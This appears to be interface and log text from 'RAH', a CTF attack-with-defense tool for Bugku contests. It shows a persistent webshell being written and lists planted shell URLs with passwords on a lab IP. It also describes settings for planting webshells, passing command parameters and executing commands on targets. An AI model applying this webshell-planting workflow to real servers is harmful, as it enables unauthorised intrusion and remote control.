 RAH By Rml@dr0n1
-------------------------默认不死马写入中-------------------------
-------------------------POST:a连接-------------------------
http://192.168.100.50:10013/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10137/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10001/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10015/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10035/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10007/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10029/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10021/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.50:10023/include/-dr0n1.php?pwd=dr0n11111111
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置
目标IP文件 web1.txt
shell路径 /include/shell.php
Get参数 e.g. pass1=1&pass2=2
Post参数 test=xx&admin_ccmd=*
可写路径 /var/www/html/include/
自定义马名字 e.g. 1ndex.php
在可以执行命令的参数后加*
例如：
Get: pass1=123&pass2=456
Post:cmd=*
写马时注意路径是否可写！！
为空时默认为/var/www/html/
自定义不死马时应传入base64编码后的文本
写马 随机文件名 自定义不死马